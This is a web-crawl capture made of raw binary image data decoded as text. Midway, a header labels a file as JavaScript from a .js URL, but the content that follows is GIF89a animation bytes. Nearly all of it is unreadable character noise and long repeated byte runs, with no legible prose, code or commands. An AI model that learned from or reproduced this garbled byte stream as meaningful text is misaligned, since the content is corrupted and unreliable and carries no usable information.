���"����# �0@ R�.-��q _�N�H�� �/ ��Z x�%�� PS�5� @0� =����"�//f����3p�7�=���nڷ1�/0 <y��m_�v�t�5�:�WC��[c�q[ l��Z��n�/0E?��/���h��P��0��1[@����Jt�n��x��uOZ^�=�������� �h/0�/��.��p[- Y ��N��x�[p�!9)X�Fٖߦ�h'�C0;`�ɪ�cF�kO��H����o�_���\� x��/@x�/�h@���ٸ=c��� 	S �C2��v; �� , 	��$�<��=_�1�m�{}��?[$>�X�"=[T,��%M�4?��ڢʌ_5����#.�� �3��X-����_?D.[�������N�@�Q1���-[>$b�B4 !�	 � ,    d d  � �t`���?R8��Ƞ��b8��φC<�4y���4ހ|��
<|��Wa�._�� Sf̛*P��$	'TT:���?���ѢӦ���!��)O\N1I��ʥ+��9�%L�7q����?*Il�,z䏆$�p���?�cڸ��ߗG�<>��5�?H�p}r�GN�A®�|��شd+�����T��AC
�R\�`�������1�]��/�'��[��K�i���U� PI���eK�.���ɣG��b-�����[}b���Ť돞�&�����
�P�l=d�#��S���tc�9�p͇��q�;��(�A�<�����,�xZd�y%���Ao��D�D�I�ՈD���?h@`g������$�`�q�7����FV=r�_E���6T�fp�L|9�QI�h�
���V�w�A?��%�Qp�������1��f�|i�j�D��ѐI�]	$�yy��A��K��NDE,j��ք��ы�j��Ho<���=!\V�J�d�������j Lq�
>`tZ[��p���X��|Yeu�@�:��ET(I͢j  @0MjVă:��O/�P �{�hD��v,��t�.��  �A@d-�	�è�z�n����m���#v,l&I�3�,İ�J<�d���� o줓����y�>B��E&q��P����9q/e,J��<�;������Td�H���D������
X�Q������{���QgQ6����Yv�gC�t� ��C�a�rTp��ɷ�=�[���[`��\-�T�t�s�ig��x�7��D��n��^,��7����HC�����U0mK����-��P���(:du�uR���h;�2����?C�~ v�w�{�yy���ci�Ԓ�AH��r�9�u���@8����Ѹ
�-}���:s�7�xu���W��1B+L�E���03`1�e�W��%��S���)��� t����A��1�Y���VS �=d6���W�-�n,q�\��z%����h�=��4P/x;�ɮq����y�n�ayЃ�߉"+����x=��f:8A��C$�e��"�!�۩/�4H���. I��0�v<�=S�Havc�˄�z�W��Q�{��4P$O��I�`����)��Q�v�H_��Ļ�E���''I��0�|���4�D%���'wK�H�,�:˙L�  Y ��6L�\Hқ:����!�K�A�@�� f�T�7i�M˔�U4�/���^��'�AL�)�5B�v �'>;�$I��[��&x�1�� ���(�,} '� 9�A4�^Սj+b%=Z�{�3IH�0:�`4�<A�n�c��`�4mT�
+-Z�z9P�����Vr�F��� �i�tgH��=��v��`��G�p"��ohD�{�#��N�!��(`�e[ T��C��k�]/�x�u�1�'U��ϻ��YuȌ\ҫ����he��*S�W�(� f�k��7nukF3��d���������uR�,�0��Z(M��Y=�H�)����ZY��{�t�½�O��YОϒ�T�<�W�A��Tۙמ2������V���1��m�l��"ǽ�ͬf��Y�4 }��d~���/�ze?�w�&�Fy:�ԸҀ��zMcP� @��M����j�����(�������p�F�OK�$�q/��H	�<)�Y -8 b�G����i���L%5bwNw����W�Rv�$��?L%\:�h<l �ߠ@0����C�1�

�Id~x���&���"g�kDJyJ-�j_'��Mz�@3��;@@?�0i�y�j��<�ⲁI��}m⻦���e�l
lX�>�T�X�+Nv����V<�ьj�^��v ����+�ά����rt���t��)@�<�p��eA��	#�U�R�1���nE����_�Z͛pȰ5�YF��|L~�Gfëq��@�'��m�G�9�K���<�V��a[`��z}.�5�'"����l��t���"��s�kA�
���Xi�#��������| ��M./5�/�L��:;�pĻ�b0�i?�6"K8}
��$/��1I����!��þ0�yy60�&0�ۓ9]�����_�ג�uh���X@i�)9& ��=$KS`�5�uP��%�Ӕ�o�C�g���N�g7U�~�"��	g��2�S���4㞾�NL�;Ӈ9�MΤ1+�7��E֙�0��=aƏh�os l�1�!g�]�f��G7o'� ��l�F"�6vU;����&[��>+r <�78��pOpC��Fiёq.1��Y-`%r�arO
x~�uDtLk� �7 U�Iz�I�|9��1��-�.sfK�n(��}�v�%T
�d��k�DwP�F9H; 0v�5I2Gw�j`���7Y!JhFk�r�n�f��Ǉs�X�a](gD�}�Gg��d���$O��O�؆H<��&��+@�=�;@i����n �f@vh'\E�k O�4r�c�9�y���U�hlHR�����3�!� <�p7�c�f�6�e��+�f@B��cZ�� ��t�'Zdx1��D��$~u9�U!4<Q�\	�W p� h����h�f�f1�y��N1�8��8�dx����&�5���>$uG}�1��05���@,��t8ig�x@��1h~����y%�{�o���y]0�9`s`|��@��t�ّ{H��')D%ٔ2X~�x>��d,��hG��8xU��7�[�u �K>�ׇ71��tIv�9�k��2ؖr���v����7�x]r�R<�[Csh�儞t��ٗyɴ�Dt~��Ť� 0/�E8<�tG��|��7�asǒp�uK�T ��t��ny(b��9XW
Hw�ǔ�)wP}�jmr:���$�p QQ�5<5V�V:��l�F���t��6��]�kU����I�5�7�as�S91���C�y�ұf���yJ�.��9��f =�	4��&����.1����CS�N�f�ɘK�ED�����t��ݘE��9B�<
�AYY�ShS_����؇��t�ULh�l�	I�s�pJ�3#C�B^�I�!&6{�5-JV<�CNp!U�7�n&�k�Hj�y��&�n� ��q D�@�x4�|�<]�1��-a5�sN@��x�xBl�iN� �is��p��n�	��3.Q���A�%%�7�����r@<��!{~ʧ�ha
�珚|1q>�Z�g����;&�J֓�Ӣf�57V5WV8DK��H��sf�r�����y&h���8��&��<9� ��9�C�B��5!y/>D�W�|�*7�x���9v2g�ɔkß�t�C��22�"(�^�e-�Yef���qȘyD�p��7���6��O�	�d�]r7ñ1��R�RY��5�i����t(+�RWo�:��&D�c;�H?�s�dGsRB3*�Ѣu�1U�[�H�W���kʚ�F�;du�j �߈���(J��P(�!90ES4%7���z��7tyf��ﺪuVA�ӒnR u�$vEH8��au�(0�Q-��K�6d�����Z��� .��4.0��?�$l`	�`?�.�`	��#��[7! Ѻ<�.  m`��ϸ}�y���.�j@�j����ȫyz`�	��!�1�	�{��{=�i��, ����i����@��{	��	@ 30# �[D����X����0�i@Y#R��x�n�n%H�!��;��;��Q�|��`7� 7���Q���.��i�k����� ���3��k	А�3`	=l� ,���0	i�.�B"3�������]]��(��@
��f<�`��pqp� flJ��ULN\�AO<����[s� �"��H�g��p{7���k�Ȁ�@�@�0�0� ��p«J�&l|0�.��`�;xpD�dk��|�����' �Wq��Îɫ��0#`	��p�`	ǀ���+�9l�U�2��,W�S�,�ÆA�Hױ�@\j���Ƒ�fL���1�������0"�k��j� 
�@�3)P��C���ƛ���0�0���@������;a
��i��#2�1G.��8�����6�����k�0}@�@��0���@�@M��(}ғ0�<��p���	�(A���	�;1�G�*�0��x�{��[�Om	������
�����#0 ���i���B/��.�  ���D���Ӝ`%�\����p�p��`	���W0��`	q`&}����	��ݻ���1D��0.p,�v|�J�W���p��x��W���@q޺������}8f�l���*��i�����ݭ}��͑ ۳}�������"����z��}z�@ �@0�`	j�
�<Ԗ�	�����Ȑ(��.x��D!��NK�#����
5��p
�<���e��͢ Q�A�P ,�}� C��� 2;�ɀ��>�<�qૐ*B�.��l��Y�}�J�����	���P����Q�q�^&/P�/�/`	�]�1l���	@@� �-�:.]�1��R��B�GnY0Ky�kU�ᓐ��p����}P���	��	]`����Q0���C�fÖ�`��	#�
���&���@̀�O��r��0����j 2��
�`Ĥ3P��;ڮ������ �eB��N� ����p�æ����nL
�������«��������N���� M��`%�`
���	;	>~
�K��,���2����������`��s0  ����.�鸰 ���	L�D�� ��"�"��S���&]�P��k�x����G�Go	��M��l���To�jx�tt'���tͺ6,p[��@�܃������m�����pm��� �q�Ӑ���E�t��C�����H)�/�w�S 9���0?���M�G��h���_m��9M	��+!��@�q��@x�h0(�p�H){;ptS0� 	11-��/�Q�z�gG��@�8}�ɟ���<.|� 8����u���=$�y�BŖ-�x@rG4!C�s�$\`�L��e���'���~&W|�3AŇ<|��aŊISTpC�JN����#�1n��H�*����#�?<i~�ѳE�[��T�Qҗ�h\�ru�߆-�)��~;� �叱/(�I��MX.\�T���B��U]�i�t3��`��%  !�	 � ,    d d  � ;���o��H�¿�.<�g�BE1l�k�㉎�-��y���H
N\��p��.���	ӥM�+Pq�s�,�y��`�?R(�����>�a�I�SH>��o��^4~Vp�/HY�k��yӡCND=�4��G~pёD�d�N���ɿ7o�Ly��?W1�ؤ��ǅ�.W�ɶs˱:���J��S1Ꮚ�1t��FG�>jRg���S���䧏�.������Z��G��{�&�mScT�6�n����0���Ev)�0y1�:�3@�U ]���w�]��F����y�AÂ��G�g<�r�U�\->���@|�]D���v4a����4���cT-��H�Y�c����?��e�4%QE6�b��W�H��zT]@�S2��?���gTl��
�#����F_���?�i��y$1��4���C�!Vݗ�vWf��e�M��ϛK̩XIQN䊃i�I#T5
�e}t(�d z�EJ���?Z��j�D�-昌w�x@�=E�M$����W��� �:|�����B/Zhq��6)�k��
��1������-��,�>��:��˛����+<�˞����m�1&^���  �pl�@Q�D��қ�+yV�i�B�몾�����%O��s�SlV�O6�b��?f�<ѕ6�ڟv�F�D�"I�C � ����FwtF/�q���BƠ����Z��7�ib�	t���H�%��4T��6H��Bj�4筱�s�]$mO4���:~�R&�l�m��t�O�P7P��Ω
�]֜*)�`��qn���]tҹ4�Æ�`�� 4Pr?9��qh`�3�i0�C�k�g��u��a6t�Z��Y[���G-�TG�`L�:���;�E��<T�1�?��;�xo��~��ĸU��99�j,9A���;Ah@��'0Z��a�  qT&ī��!�+S��<!��D_Eb�
�DiN8A��Q�� ��`a�N���|����b2 ,� ����b��i�%��D>�<� Ǆ,)UJ�'���.������ �EC\�"����K���h���ADD�T.8&�W�#K䓓�� ()T� �(�����AϦ8Dt/��+����^HD}y#�� $`�k;�3Qy&b��i"uA�ȇ����!���=��|$�Q}��cߔXGR�A�P�|%��<�9`�"��ʛHs"���ٰ��%T2|�߸�&l�`��!U�2#T���A�8�	9hA"���}fq"� #'�G"n	Zx��hA!�ѓqD��)'��	M�|�Ů���a��'
&��s��|5yK[��<� ���#
�wo^��9?�T�c��Tx���Q=<8
F���.թ��*@��ȒE�<D�B���36IܩE"��~�]�q���.Xe.ACe��
� %(��HW���R���_
��ΛK����� �oOI�:-��xŋ�.��Ul�;�9���	m]MJ��v�.���;F�Vu�������r2c�ag�$K� Nx�	�E2�;pIh����VS��D�w8[�����7f[[��V0���#��&��E�eWg��$
�`˫��/�k���]$�H�Q����W9ɳ�1�I�FBM�V�*[e\B�T�Q�xo�m��8}�E+�����C�֛o藀�� iN"RJ�DF��t"4p�c��0ī K@���;��!���	�v�:l)%_��<���|���NA�M\4��'�c'�MB�� 8��3�I�h����	N�!�^�_��Z���'�?:Jf�r��(���$�	t��'��0��o~�]�ܦ����ޝ��_��%�}��, h�wZvD)�"�|��iѣe٤0��,�� �Lo� ���qY�ܦ*����φ8���K ���BK���r/K��u6�H�� ��D�HVv�F�OD�L�,�&i�<+Лgh�#����~�c�o�#�X-`Ch���)q
����~m�p8y��`e�`�0gh�桾p���K8��ؚ�S�䍜z~��7���@g��܏v,�lq8���\���� ��3��f6#���.��qX��ng۠lB��� ������W��w�v�q��p8���Х���^����P$
�TI4M ������E.2����~䛁����5��XMĽF��ś�W���{~GuKMM;�A�Y����4U�F�c,���w�Bfs�\_"�)�"��S��R�"�ڇk��]Os`�gV�Ȫ8��L��Y�k���k�vi󚉿a��wXjPpw�	����M=ke��T�77�/��^��*Z�CE�fC�iZ�fk3�r�WO%d� ��MY�ҷ8��1��7�7��}��2WY��=hWym��+n�69+<h�Ƈ$w�y��&I�;7�@S$�"$�#3<\S(y�x�F�['ЀE�V hl9H��y��lpB�6;W�|��o;Tb��a��5��7��[T��#$A��!�@��B4�v�� P ��� �rdnfag_��y�7�E�=�_�Fb4��/2��A��1:@e/�c�T-�X|�X���i�'��8lfB�H�8��l�4�>����Ar9y.�1��%K�ň�h��blk#��w_��e ���zЧKp �1��R��;�� C�*Ti�r���(�����~�|��p�  5��K�$5\P�T�7�X&��5?�Ab��_�	|G�������7�C����r��$d� ,`7CČN(5�cD��AO��t� e.O�Q���D0y6����6p�;�y7�|�Fi7C�A~�;z�;�x�j�3�r&b��c'V�-BC��y����6D�l��%s�g�'�3��!N���2�f�;p9�"85�rb4$
��Z/�D�nmI_� F�{�u��>+�5���Gt� �T�a���XC��T�0yZ�~��z���$d,��CyDW�A$E<�^��>p*:�^�қT�q���f�8�`YP�$������yD��5{�3aNC�&�2('�.��:�d���G�agU��K6a���d���sԊ�9��*9+h5p*�/:@�q���D�yX7�Ї8�'�_�,�@9�R��1f0 ����R�x�a5�I3fp*s�:�:9&�����tO_�����r+�w�ɍ�0RS(��<F�D_ǖ���h���E:�UE�d�B����&tot�5���C׆\J9f�!2$���>#op ��##zb�����Wi���I�+gU��C�~��f���*��c�D��B�+f�V��!�#�^��	E��0Ɉ5h�z�o��_BF�Y �P{�R�<ӌ�x)�N��*h0�'���Vw9��f�6w"����้�G���y3\�}��/@�^3?�
.wr�
�{�Jq�3��P��'Yl|9;��܄M$wR��Z$�@�*�!r%W������3=�J���qF&��y��e���uC 0lp%`����D<��|2��q���0@�8D�B�0��o:HlB��u�)+��q  �U�5+ �zs��D2�%qU�L�Yv�:'�	f(w�����C�_�z�@2;5��)��;SJ�#7w��@�;�7C@(�s���~6ȫ}��. ���l�P�@�5}�P0��p
�T13���"�V! .1��0�.p�6�50�Fw�e�`� ��j`j�	y �`
"��`
�0�����0�1�k��
��������Q|�؈�u)��@� ����Lp�`
�`q03о%�0Q0��X���#�
p�Ѡ��ސ��x0a�	.��'F�k��j��[���!�k��J��{@0� �0	kp
��
�������� �삽�0�@��q	�1�\��C�D&�����q	����� ���	`���0�q���2�̼���� p��`	���kP��A���0����alƴ!��pp`p@
� � �@�@
V���+��������� ��������J  �����������R�����6!��W'`�OO��o��`͛�
p �}�@�@� 
�@���{3�ʓPQ��3 
p�0����tq'vq	�{��N�nP)�+ q��Ķ��k
��L
�0����
�
��ΰ��5,�zL2 �3�P@p����#����������.�`T>�
��A$�k����0Πp���p�ѤP��
1w<B���0è����˄|��pq�� ��;�#�N ���z��P�^���@��q`�-��(���
��B<�2P�`���}  ���D��Ø�p}����7�0��0�`��'�A�j��P��ѐ��½�Ѡ�`�0��<�U���Q@ȕ��� �����02�l���	�����y�x�H�f�O�w@����-��V��P�� ��	� |�7�6���!�6�����k"�P�����tD���@���L|@
�0	���@���	� ����F�q �J��k�� �c�q�
2�#��}�����ګM��r�:L�p��r���	�������`�l����`l	`l��ɀƟ�� 
����U�^�����z;�Bp�d��06ÿ������0�� ϟ>�� ���	�Ƥ0	�p��M�B\!	PQ[���Kn������0��т�	R��p ��p�>����髠q�Ԯ�?N䓀
��|p�NDq��,�lP��0�</P�����0`��7Q礀� ���q`Enu^�>����
"�7��;�Aq%����~��	@ ���~��|�����!�v^��p�;_��~�>�<~Vp��P�F�%sp�}��o�#0�z\�  �Y@�k��b/�P���# �>�0�=���;���	p���
;���j��`���qpP@������lQ�
���� Ĝ�@��pՓO��:|�:"s����5�������P�@�����@�8n���s�����à��`	���C�� ����(����� pc������0�p�����N,��C����~�{�q��~N
������ ��$XР�lNP�g�?#$��2d��@md˭8�P�����e	����/R�~��3В�aJ,����-]C�u�
*�Iv��ᇁ^�ſ���B�#�[�H-���V���i��l ���,�8��W]d�,���ʱ��,���(��Uv��c�>�
�⅁T�(0$�?!j�}���S�O�����Ƀ�.(���K#f�(�����3�����&H&(��s:�@aѸ�4-�5�j���B���?�m��"6ȗ�����f��Կ^�J�HXa����\���>����q�߂��~���X�AD
��B1$�� �3*<P��	�2(�Sa�#zl9�V� �*��l��<��6$H�)�`�B���
�ha
2� ��`ia�!T��:d������?~T�<�<�"��?X�
���.@���`��c�T�!��Pa4 !sM���4Ru�W q�����6�η<tŃ-��쏁4 ��L�'th�	'x�t�D�5�zxHG>�ȂS��� @ݢ3T� �\���u�u��Re�Ձ�>,� zp�<!��	��7��H�!QD+8`�B?�`�4����(�ہ��;p�AÌ��O�\i�Hp�E�)`q�L�j�4~�<>��4^�A.�׌-��q��p�[����=�PA��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js
body_size: 249923
content:
GIF89ad d �� ���������������������������������������Փ�������蛶����p������˺�������������������������������皧䉣������`���鷭쨫ۓ��u��ʻ���������빹����ow���iXh��ҕ��RNn_N���&%hLVκ�Պ���Ѫ��UEQ�w�xgwV����D'5������dc�Ki�ʪ�ں�uk�/+Gwt����zci�{�����gw�{��u�hi�ƹ�������XY��Vgjcx٪�ʬ�y|�ٷ�ʡ��Xq٨�??`���zs����n^V̶����jeg}xw�MZ���������������k}sk�cZ~ks��{����Q=Ask��ˢ���dy�bb���|4n�������������OԺJ����$��������x��D��D��������l��������m��G��*����   ���c�����hܽ���1��J���񁼛[�������9�����1�����<��n�������V��������t��/����������������t�$��9��1��Y���������������������������'�����|��˻/��g�R{�݃����2��I��V���8��������Y�����,�!��W��n��Y��C��
��4��l��'�� j�g�����~"��������*�� ����F��1p� W�4��D��R��)��R��y��"��F��Xv�1��)��
x���4����� ]   !�NETSCAPE2.0   !�
 � ,    d d  � _LhApX� C	�r��hB�bC�μ�0 CA�p1�Q���ay�p¥�3Yl�9���q��6sdи��鍙L�� �G	��	Fl1��+j� $x���h���2��2Z�`�r�0��0�L2O���ℊ�3����$��@_��BCF=;��ݼf��A�`���V���zP��>|��a!�	Z���E��!MB蘠��E6C�	�7��\I���#�D��e;?/�j��Ff!P��X�b��Wn��r��1��b�!\��(��@ �Z �D�_Pt͝Q0Au<đx|��B�4� DS%ra�,�E�l\��}էI5�h�3Xa�D���\ �@Cu<E�7�Ds�}19 �A"L�C6��Ɗ�ɀ��}�Ŋsܰ�S���Ro�O���J�����QA.T�-�� ?4te��]i)sf@WG���#?�t"QT!RHU�́����Dr��@#��BI*=�%��oXx�H|�ǲ*��Yu��e��fp�ؑ��pE<�hA=�0SR���]t�nnGÞ*�y5AF��v�K!���eж(�t�Ƭ�AZ1�5�@�upA�\j��Yΐ�|��\V-�R�yB�1Gf*�Xe����*���@+�s�-�\�Dcx���@H�&,������R]��W��C"��&��ة��K� X`��3rQ�RyP��X��@:���ϝ݅�uĴ�O��mv��Cr�iCtA�V���j�uG�`��M��RT1h0�"u0�C�M r$	�@);�=
0��,��.(��G�7I�6�)D�ӛ��*�%�g�F��3�1�@��mUWpK�Û~��e�qZ4��)�x����ߞ(^'���H/u@��B*��}��	��0��؄c���4b�d�<�N4�,�a]2PʫP�>.T��9C*R�] N�H�%��[��o=� �:�<
�GzJ �%@�E�L�ꐅ7������#� GH�����̂�Z�|P�\�" :{E�0�R���"��0IHHL��`.�=4l�[�P�#yfB�r���dRZ\6#'�fi� 'D�7W�H Uq ���_�p��:�����b+��0H@��	:I���� 8�95a�jr�pq�������MF�2�J�����ab�kF �V�qp�����0�ŀ[`�.���@:J� I���������ް � ��O����ʓoj�ŷS`��H�/�׊oڰ y��-�'�[|�i�@�H��A�(� ���}��I/m��d�����B��(Lŉל^�02���;�- �7WHB���(��	_���X��`�/�UHG:����Lf�zdLiQ���z����Y`dRX��@��E�~�?Y�w�� f�9&��X�@X�7��j����%��3sK�2O�:P:{-��e�,���Dx����r ��/���9���xW�K�^��y	`�<�����cJ��_B;�h���_Z�����)�0�z� $�P�Ҁ{9�����eq�O� �J��7�u��$L(�./����)y��k���zA�K�|Ҋo8 JKqG$�m��'xWR]������zQ
�& ?����P��I��[ʜ�Р����-ز^ -h�P�J�D��ʴ��d�1�� �v�����߾<������.	��t��~b��b�����D���Y�S�9y��0+��%��+F�X����a/���Y���hN��J��� 1�L�x���-V�Bb�W%UJ1&|��u��,(	�Cs<�
܂	@lf��P �t~`�1aV��Y�%�C�`�k��1�Pf�u��;�� C�N��3��a#�r��3� ��V�J�4��hqN��5�+[���,��L���Y����#����v�,6a�?��~��š��+�S��~4(М�sKVX��o�"5��#��jB��!-��շ��f���q���4I�K6<FK<������?���2��AM0�ѰZ��"�@9���T�-{���QL/� 8��Bh	� �8�(�P�4�=�{aPh]��*�������͹:w�m�i��H�	�������`��J�*��(�� ,� �_��l���@�g�p�&�<�;�:�������9A�g�#X���m�e� 62k���ŧ��Cᓝ�H�/������7�j��@�� ��T�|q�I�1pG+`}�}
�F$�<��y�p�pl�}'�~�� �)�4(A�gI�/d��[�A-;�Z$�H�WhSwdTD-C��K�z�3�;d �����0S�Xw�w=ԥVTMps����7#*Bt�%F[rt�5ٗ� >(S��+�'��g��U� pl��2��R�T?o����161#��ve�2k�R�30zh�#NSP�-oQ:P�iP�AWgI`�b |W�c�gH�R�tL��GLdЂ�Ff �4bnE��F-40 c`lJ2F�L7�7EP2�i��1uGxhF*��Xw�����lh�W��@@'��@�"�8}�40�&�l��+0�Gu�t@�7�8}r�^A&��f�u0�x`� G 0�|cS?0hAaz�X�*hb"����w�}!�+p]p5I�D��-x2^�Q0��tfy{X�A�~_Zǎ_��E%%I/3��-�>9���1�h;��7�( �����>ɍ�4�$ �B!@��`���P~Ɂ#�-TB|�t�N@P�%�B������A`)����q@E��E�l����� Byf�'�@��%��Tך��3Hk�ikF��B��H�hT��:����0�wnЙ(�.r���@{A�t9 *�'A�؝����6j�� u0p��81�VF�i�ď*�"�''m��]pDp/��9
p�fff U��#��H	�)�� T`�n��JA*��&�U�؂���'�� @!P�I�-@
(/[ %�x�o��lV7�9:?oP?�r60I5p1�"
r"H�	32@�;�D��$�, �r�_b����n�m�*��gzl��IVl�LW���r1S��3hPn6 RZ��}'`��/�?�%��8Pm����ڗ��l	�sP��5��$sbP@7i�I�т�yE;��6J��N�}����hU�c�%���ʣV��쇩�'6�X?�DJ�ޥ~@d�9/D�����7=\a
`y���h&	�0��[����})�߉l����'<)'~�'��D#�'m@m�&�ʪ�=���kS<@9�VB �tf&�*��m������
�yI� PMw�Z[�@Qꤰ�u��/�=1���*��ʱ!��) c�{yEC��� �"�3���!� A��	�"+����w����m0�/�@�-	�`!гq��(0��p�Ek�+p)P�д[ �y�JY�U��ʣ)&pH����B�~ ;�
����P���ʭap�Z�;�f��{���E+U0�P��S �TT����z�h�0+@P� *'���*�y@[��x�;аu��]`��i&� �k�u۴)���*}��7����껾���)wf�+�1�++`{�ʻj���n�uk������+��q;�c��K�EP�m������AF�AA���)�y@����y lɼ~
�9�(0@~���k������=�E��
���: �!뫔��~	�_�̻����ڙֺr�e[���A��v{z��<��M��q�U�܄�����9��ښ�Q� #z/�y�̋Ǳ�Zwu�K8����)��9( �e��)�b��p黾A��,��IuD��ᤀ�Ơرh��Z�m�S�}(z���qK��Z�" =�
<P�����|���<ǹ�{�[ǏˠT�2�&%�	�`�P	�R	*��0�~�ek�m��g����f��ۚ��  ʠ����L����;�Mл{��	��P�/_4�P
=T	8`Άܼ�[�20Е�=@�kϿK&50 �� %���,͋{����l�X뾝R
�3K��
�@G� ��
}�[�$�	��q�{���ڰ+�=� �c�� � �۔AU�͍����08+�otfoDb��@��l[X�;��������Yn�R@��~c=P�hS�L�=��L��ܗ�]�0
���� � G%��~�*���/�P��� ���M2X����=0�1�K,ٓ����;ڗ$�?� 	�@�7�?���j��+�@b� j�)Z���*`*^�P��:�Չ2q��G��`�ە���}ɥP�e���REN��?\�	���	��
��	ot� ��[�S �ݭ`���]�� � ��mqu��}}�h���)Vǥ��	� ���3��� %�6�f�����}�*=�`ʈ�� b:TE����I��\�|�>�`@�� �	�Q~S
:ם Ύ	� <��e��ƦA�	�ݥ 䭄zqN ��0 ������P��F~F�6]Pp
{�� �'��?�C�;�n�PR��	� ��H���!*�`r�4�`�� J�  ��Qq��W�69�>�D��=�/���?�;�@R)�3������FUi�L��=�Ϯ�N�~�a��$15��u7��i k-S@���CC��D0S�й�M	@ o�Ϻ0�&����y�e��d�'�?9���W@�-��E�Tl��#�WP`Sh�	�W6��!f"�ޭ ���������U�Ӄ�
	�r�RZ"��6:�X�#ip��W��]d�e�F�af�}x>�O@.���6n "Z�B���3o%�
��?�����B����.�R2��< v��I>��~$W��"y[����*��yMn��D�<ݥP����cj�s+�.jcpD��j�1��=�1���e��e>�!@ W�me��m��q��ROh��y�
��?U�� �P	�ݯ��Z�~q&lh��p ��/k�?|��r]�3��3� :�E�
*�H20	D �; }��a�e뙺�	��A��Ȫ�+����t%�C�H�1hp �!z�H٢s���)��E֣L7�;�[����X�hP�W�:�:�����e��������1��`�7yp	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	8P	����p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��+I�C�I���p	�p	�p	�p	�p	�p	�p	�p	�����������p�p	�p	�p	�p	�p	����� � �0�0C0Ip	�p	�p	�p	�p	�@��Mp	�p	�p	7�Π��+�p	�p	�p	�p	��H����������0:p	�p	�p	�p	�p	�p	� Ip	����А�����p	�p	�p	�p	�p	I��������������p	�p	�p	�p	�p	����Mp	:�I��������ΐ�p	�p	�p	�@�������0C0��� �p	�p	�p	�p	�p	:��0:������ M���:p	�p	�p	�p	�p	:�:`3��ΰI��0Ip	�p	�p	�p	�p	�@��:�C�������� �@�p	�p	�p	�����0d��p	�p	:���Vp	�p	�p	�p	�p	:�ΐ��� d�C���� �p	�p	�p	�p	�p	�p	�p	�0����p	�p	�p	�p	�p	�p	�p	��:���C�� _�C�ϰDKt	�p	�p	�p	M�� :p	�p	�p	�p	�p	���p	�p	�p	���p	:��0I ��� �����p	�p	�p	�p	�p	�p	�p	�p	I���qI��0�p	�p	�p	C�������C0���������p	�p	�p	�p	I��`�p	�p	�p	�p	�p	C����p	�p	� �������`�����а��Р�p	�p	�p	���������������������p	�p	�p	7�����ΰ�������0I`I�:p	�p	�p	�����p	�p	�p	�p	�p	I��p�p	�p	�@������K�ΰd�����ΐ�p	�p	�p	:�������������C0C C��p	�p	�p	M����p�p	������d�C ���p	�p	� ��:�p	�p	�p	�p	�p	�@���p	�p	�p	������M �����������@�p	�p	�p	:��@I����p	I���_p	�p	�p	�p	�p	�@C���� ���������������p	�p	��� �p	�p	�p	�p	�p	����Ip	�p	�p	�p	��� �0���0d�� � ���p	�p	�p	�p	�p	���0�p	������dp	�p	�p	�p	��������������0C0IP�:p	�p	�p	�p	���p	�p	�p	�p	�p	�p	I�ΐ�p	�p	�p	����ˠ+I��0I�C�����Mp	�p	�p	�p	d����p	�p	�p	����� dp	�p	�p	��I���ΰD�а����Р�p	�p	�p	�����p	�p	�p	�p	�p	�0��dp	�p	�p	�p	I�ΠC��������������p	�p	��p	������I�� ːI0�����@�p	�p	������dp	�����������p	�p	�p	�p	���p	�p	�p	�p	�p	�p	��Ϡ�p	�p	�p	����C�C�������7���Р�p	�p	� �������������������0�p	�p	� ����� d���ϰ:����p	�p	�p	�p	�����p	�p	�p	�p	�@���p	��p	�p	�p	M���ΰ7������ �0����:p	�p	� ��70�������0����70�p	�p	�p	:�� ����Ϡ�����@���p	�p	�p	�p	I����p	�p	�p	�p	:���dp	�p	�p	�p	C�� �������������0�0�p	�p	�p	C�����C�:p	�p	�0��dp	�p	�p	�p	I�ΰ��˰Dd��0��������p	�p	�p	�p	��� :p	�p	�p	d����p	�p	�p	�p	:����������������p	�p	�p	�p	�p	�p	�@��Cp	�p	�p	�p	I�ΐ�p	�p	�p	����:�Π�p	d�ϰd�M0���p	�p	�p	�p	d���� C0����� :p	�p	�p	�p	:p�@�p	M���C�����ˠ�p	�p	�p	�p	�p	d�� �p	�p	��p	:���Mp	�p	�p	�p	d Vp	��Ip	�p�����pC��p	�p	�p	�p	�p	M ��������ΰ�p	�p	�p	�p	�p	�p	�p	�p	�����0�������p	�p	�p	�p	�p	M���I��A����Cp	�p	�p	�p	�p	�p	:��0�p	d�ϰ� M��0�p	�p	�p	�p	�p	��I0�0аI��p	�p	�p	�p	�p	�p	�p	�p	�p	���C ���p	d ΐ�p	�p	�p	�p	�p	�����������0:p	�p	�p	�p	�p	�p	M��0�p	I�Π�p	d�ΰ�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	Z���Mp	�p	�p	�p	�p	�p	�p	�p	�pC���� C�:p	�p	�p	�p	�p	�p	�p	: Р�p	d����p	M �@�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	